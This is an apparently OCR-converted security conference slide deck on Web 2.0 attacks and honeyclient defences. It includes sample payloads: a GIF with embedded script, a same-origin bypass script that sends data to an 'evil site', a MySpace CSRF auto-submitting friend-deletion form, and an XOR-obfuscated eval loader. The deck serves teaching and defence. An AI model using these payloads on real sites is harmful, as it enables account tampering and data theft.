## Attacking web 2.0 using Man in the endpoint attacks.

Nimrod Luria Information security architect Q.Rity Quality Security Solutions LTD. Nimrod@Qrity.com



| Teleg                                                       | <b>J</b> TA | pl     | <b>1</b> .co |        | E    | <b>Hastin</b> |              |        |  |
|-------------------------------------------------------------|-------------|--------|--------------|--------|------|---------------|--------------|--------|--|
| Home                                                        | News        | Sport  | Business     | Travel | Jobs | Motoring      | Telegraph TV | SEARCH |  |
| News home<br>UK Politics<br>Obituaries<br>Picture galleries | By Gr       | aeme B |              |        | into | city's        | tram sy      | stem   |  |





http://www.telegraph.co.uk/news/main.jhtml;jsessionid=Y5X3DLZOSFSAPQFIQMF SFFOAVCBQ0IV0?xml=/news/2008/01/11/wschool111.xml Boeing's new 787 Dreamliner passenger jet may have a serious security vulnerability in its onboard computer networks that could allow passengers to access the plane's control systems, according to the U.S. Federal Aviation Administration.







| 00000000 | 47 | 49 | 46 | 38 | 39 | 61 | 01 | 00 | 01 | 00 | 80 | 00 | 00 | ff | ff | ff | GIF89a                                                                                                    |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----------------------------------------------------------------------------------------------------|
| 00000010 | ff | ff | ff | 21 | fe | 19 | 3C | 73 | 63 | 72 | 69 | 70 | 74 | 3e | 61 | 6C | ! <script>al </td></tr><tr><td>00000020</td><td>65</td><td>72</td><td>74</td><td>28</td><td>31</td><td>29</td><td>3c</td><td>2f</td><td>73</td><td>63</td><td>72</td><td>69</td><td>70</td><td>74</td><td>3e</td><td>00</td><td>ert(1)</script> . |
| 00000030 | 2c | 00 | 00 | 00 | 00 | 01 | 00 | 01 | 00 | 00 | 02 | 02 | 44 | 01 | 00 | 3b | ,D;                                                                                                    |



#### AJAX Reviewed

#### CLIENT



#### Where am I ?



## Same Origin/Domain Policy

| URL                                            | Can I access it? | Why or why not?                                                                                                    | ]                        |
|------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| http://foo.com/index.<br>html                  | Yes              | The protocol and hostname match.<br>The port is not explicitly stated.<br>The port is assumed to be 80. Note<br>that the directories differ. This<br>directory is / while the other is /bar.                    |                          |
| http://foo.com/<br>cgi-bin/version2/<br>webApp | Yes              | The protocol and hostname match.<br>The port is not explicitly stated.<br>The port is assumed to be 80. Note<br>that the directories differ. This<br>directory is /cgi-bin/version2 while<br>the other is /kar. |                          |
| http://foo.com:80/bar/<br>baz.html             | Yes              | Has almost identical URL. The<br>HTTP protocol matches, the port is<br>80 (the default port for HTTP), and<br>the hostname is the same.                                                                         |                          |
| https://foo.com/bar/<br>baz.html               | No               | The protocols differ. This one uses<br>HTTPS.                                                                                                    |                          |
| http://www.foo.com/<br>bar/baz.html            | No               | The hostnames differ. This<br>hostname is <i>www.foo.com</i> instead of<br><i>foo.com</i>                                                                                                    | Q.rity                   |
| http://foo.com:8080/<br>bar/baz.html           | No               | The port numbers differ. The port<br>here is 8080, while the other port is<br>assumed to be 80.                                                                                                    | Quality Security Solutio |

Certain URLs

#### **Exceptions to the Same Origin Policy**

Browsers allow limited exceptions to the same origin policy

<script> document.domain = "foo.com"; </script>

then http://xyz.foo.com/anywhere.html can send an HTTP request
 to http://www.foo
.com/bar/baz.html and read its contents.





#### You cannot put any domain in document.domain.

#### The document.domain must be the superdomain of the domain from which the page originated,

such as foo.com from www.foo.com.



## What Happens if the Same Origin Policy Is Broken?

- function callbackFunction() {
- □ if ( document.domain == "safesite.com") {
- return "Confidential Information";
- return "Unauthorized";
- □ }
- <script>
- function callbackFunction() {return 0;}
- document.\_\_\_defineGetter\_\_\_("domain", function() {return "safesite.com"});
- setTimeout("sendInfoToEvilSite(callbackFunction())",1500);
- </script>
- <script</p>

src="http://somesite.com/GetInformation?callback=callbackFunction">

rity

</script>

- "Note that if the same origin policy were broken, then every web application would be vulnerable to attack—not just webmail applications. No security would exist on the web."
- Hacking Exposed Web 2.0 application, Web 2.0 Security Secrets and solutions.



### **Top Attacks against Web 2.0**

- □ <u>Cross-Site Request Forgery</u> (CSRF)
- XML Poisoning
- RSS / Atom Injection
- WSDL Scanning and Enumeration
- HTTP Request Splitting
- Malicious AJAX Code Execution
- RIA thick client binary manipulation



#### How Does SCRF works

<form name="PageForm" action="index.cfm" method="get">
<input type="Hidden" name="fuseaction" value="user.editfriends">
<input type="hidden" name="friendID" value="YOURIDHERE">
<input type="hidden" name="page" value="">
<input type="hidden" name="page" value="">
</form>

<form

action="http://collect.myspace.com/index.cfm?fuseaction=user.deleteFrien
d&page=0" method="post" name="friendsDelete" id="friendsDelete">
<input type="hidden" name="hash" value="YOURHASHHERE">
<input type="hidden name=Mytoken value=YOURTOKEN>
<input type="checkbox" name="delFriendID" value="6221" checked>
</form>
</script>
document.friendsDelete.submit()
</script>
</body></html>

#### How To Avoid It:

- Always use POST for operations
- Explicitly Authorize Activity
- Use the ViewStateUserKey in ASP.NET
- Consistently perform input validation at the client and at the server side.
- Be sure that the application AJAX logic can't be broken
- Be sure that an attacker can't change the DOM or inject HTML or scripting using your code.

Quality Security Solutions

- Encode your input and output
- Load javascript functionality on demand
- Use MAC (Message Authentication Code) for ever that operation to the site (ViewStateUserKey)

#### XMLHttpRequest Best Practices

- XmlHttpRequest Object (XHR)
- Can be used on compromised Clients to exploit additional vulnerabilities.
- When transmitting data with it, be sure that sensitive communications are properly encrypted.
  - SSL
  - SAML



WS-Security

#### **Honeyclient Overview**



#### What is a honeyclient? (I)



Definition:

Honeyclients are active security devices in search of malicious servers that attack clients. The honeyclient poses as a client and interacts with the server to examine whether an attack has occurred.

Source:

http://en.wikipedia.org/wiki/Client\_honeypot\_/\_honeyclient



### What is a honeyclient? (II)

 Different honeyclients depending on level of interaction:

Low interaction honeyclients
 High interaction honeyclients



#### **Low interaction Honeyclient**

- Light weight or simulated clients (web crawler)
- Identifies known attacks based on:
  - Static analyses
  - Signatures
- May fail to emulate vulnerabilities in client apps
- Tools:
  - HoneyC
  - SpyBye
  - PhoneyC



## **High interaction Honeyclient**

- Fully functional operating system with vulnerable applications (browsers, plugins)
- Detection of known/unknown attacks via comparison of different states (before and after visit of a server)
- Slow & prone to detection evasion
- Tools:
  - HoneyMonkey
    - Capture-HPC
    - MITRE Honeyclient



## **Threat focus 1: Drive-by Download**

- Download of malware without awareness of the user.
- Malware offered and executed through exploitation of (multiple) vulnerabilities in browser, plugin, etc.
- Specific vulnerabilities targeted, based on: —Browser (IE/Firefox)
  - -Browser plugins
  - -VM versions
  - -Patch level operating system





#### **Threat focus 2: Code obfuscation**

- Code obfuscation
  - -Hide the exploit-vector
  - Evasion of signature-based detection
     (AV products, Intrusion Detection Systems)
  - Examples seen for Javascript, VBScript

```
function xor_str(plain_str, xor_key){
   var xored_str = "";
   for (var i = 0 ; i < plain_str.length; ++i)
        xored_str += String.fromCharCode(xor_key ^ plain_str.charCodeAt(i));
   return xored_str;
}
var plain_str =
"\xf6\xdb\xdc\xdb\xdc\xa0\xb7\xa4....\xff\xed\xdb\xdc\xdb\xdc";
var xored_str = xor_str(plain_str, 214);
eval(xored_str);</pre>
```

# Threat focus 3: Compromised websites

Exploits imported from other servers via iframes, redirects, Javascript client side redirects



#### Links

- HoneySpider Network
  - <u>http://www.honeyspider.org/</u>
- Capture HPC
  - <u>https://projects.honeynet.org/capture-hpc/</u>
- Weka
  - <u>http://www.cs.waikato.ac.nz/ml/weka/</u>
- ngrams package:
  - <u>http://code.google.com/p/ngrams/</u>
- Heritrix
  - <u>http://crawler.archive.org/</u>

2-2-2009



The HoneySpider Network - Fighting client side



